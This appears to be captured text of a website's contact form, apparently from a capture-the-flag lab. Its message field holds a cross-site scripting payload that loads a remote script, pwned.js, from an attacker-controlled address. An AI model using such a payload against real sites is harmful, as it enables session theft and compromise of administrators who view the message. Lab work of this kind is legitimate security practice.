 Contact
Customer contact is really important for us. If you have feedback to our site or found any bugs that influenced your user
experience, please do not hesitate to contact us. Messages that were submitted in the message box below are
forwarded to the system administrator. Please do not submit security issues using this form. Instead ask our system
administrator how to establish an encrypted communication channel.
Message
<script src="http://10.10.16.11/pwned.js"</script>